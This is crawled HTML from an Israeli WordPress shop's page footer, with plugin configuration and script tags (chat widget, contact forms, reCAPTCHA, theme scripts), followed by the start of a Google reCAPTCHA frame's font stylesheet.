<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"053ce9db27","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u05e1\u05d2\u05d9\u05e8\u05d4","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4e88944965","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+972723319433","hover_text":"\u05d8\u05dc\u05e4\u05d5\u05df","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+972723319433","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"972549800885","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=972549800885","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Waze","value":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;z=10&amp;navigate=yes","hover_text":"Waze","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#6ECCEF\"\/><path d=\"M11.6549 16.6733C16.5911 16.6733 20.5675 12.9218 20.5675 8.33667C20.5675 3.7515 16.5911 0 11.6549 0C6.7187 0 2.74233 3.7515 2.74233 8.33667C2.74233 8.33667 3.42791 12.505 0 12.505C0 15.9786 6.17024 16.6733 11.6549 16.6733Z\" transform=\"translate(9.15631 9.71375)\"fill=\"#6ECCEF\" class=\"color-element\"\/><path d=\"M12.3405 18.0628C3.97637 18.0628 0 16.5344 0 13.1997C0 12.7829 0.274233 12.505 0.685582 12.505C1.37116 12.505 1.91963 12.3661 2.19386 11.9492C3.01656 10.9766 2.74233 9.17034 2.74233 9.17034C2.74233 4.02939 6.99293 0 12.3405 0C17.688 0 21.9386 4.02939 21.9386 9.0314C21.9386 14.0334 17.688 18.0628 12.3405 18.0628ZM1.50828 13.7555C2.19386 15.5618 5.896 16.6733 12.3405 16.6733C16.8653 16.6733 20.5675 13.1997 20.5675 9.0314C20.5675 4.86306 16.8653 1.38945 12.3405 1.38945C7.81563 1.38945 4.11349 4.86306 4.11349 9.0314C4.11349 9.0314 4.52484 11.3935 3.29079 12.7829C2.74233 13.3387 2.19386 13.6166 1.50828 13.7555Z\" transform=\"translate(8.46936 9.01862)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(20.8105 24.3027)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(12.5836 24.3025)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(17.3835 15.2717)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(22.8668 15.2717)\" fill=\"white\"\/><path d=\"M4.14916 4.20448C2.22953 4.20448 0.447017 2.81503 0.035668 0.869809C-0.101448 0.452975 0.172786 0.175088 0.584135 0.0361436C0.995484 -0.102801 1.26972 0.17509 1.40683 0.591924C1.68106 1.84242 2.77799 2.81503 4.14916 2.81503C5.52032 2.81503 6.61725 1.84242 6.89148 0.591924C7.0286 0.17509 7.30283 0.0361436 7.71418 0.0361436C8.12553 0.175088 8.26265 0.452975 8.26265 0.869809C7.8513 2.81503 6.06879 4.20448 4.14916 4.20448Z\" transform=\"translate(16.662 18.7092)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#6ECCEF","icon_rgb_color":"110,204,239","channel_type":"Waze","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;#038;z=10&amp;#038;navigate=yes","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vastu.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"damltn6923","wpa_field_value":45566,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"12539","rooturl":"https:\/\/www.vastu.co.il","loveNonce":"6553233e26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js" id="simple-slideout-menu_scripts-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"12539","rooturl":"https:\/\/www.vastu.co.il","disqusComments":"false","loveNonce":"6553233e26","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"\u05d4\u05d1\u05d0","previous":"\u05e7\u05d5\u05d3\u05dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/nectar-single-product.js" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/script.min.js" id="ulp-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js" id="nectar-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc63e26d7418e640623f07d0280729f8","fragment_name":"wc_fragments_dc63e26d7418e640623f07d0280729f8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script>
			var ulp_ajax_url = "https://www.vastu.co.il/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/ads.js?ver=6.39"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&co=aHR0cHM6Ly93d3cudmFzdHUuY28uaWw6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3tozcll5jh2x
body_size: 48021
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
